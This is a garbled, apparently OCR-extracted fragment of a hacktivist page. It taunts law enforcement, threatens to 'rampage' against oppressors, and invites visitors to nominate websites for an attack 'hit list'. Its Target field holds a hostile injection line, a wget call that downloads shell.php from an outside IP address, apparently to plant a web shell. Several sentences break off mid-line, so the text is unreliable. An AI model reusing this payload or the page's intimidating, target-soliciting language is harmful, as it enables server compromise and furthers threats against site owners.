 If you are affiliated with law enforcement, please don't waste your time. You will not stop us in
against entities that have oppressed them. We will purge and mercilessly rampage through an
Please fill out the form below to place this website in our hit list.
ATTACK FORM
Target
="wget http://192.168.5.66/shell.php" -->
SUBMIT